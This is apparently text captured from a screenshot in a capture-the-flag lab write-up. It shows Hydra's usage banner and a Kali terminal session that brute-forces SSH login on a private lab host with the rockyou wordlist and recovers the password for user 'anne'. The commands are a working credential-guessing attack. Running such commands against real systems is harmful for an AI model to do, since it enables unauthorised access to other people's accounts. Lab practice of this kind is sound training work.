 smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
dayubsides
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at http://www.thc.org/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
root@kali:~/Desktop/dayubsides# hydra -l anne -P /usr/share/wordlists/rockyou.txt -t 4
192.168.56.134 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-01-27 02:08:30
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:0), ~1434
4398 tries per task
[DATA] attacking ssh://192.168.56.134:22/
[22][ssh] host: 192.168.56.134   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2020-01-27 02:08:46
root@kali:~/Desktop/dayubsides#
大余安全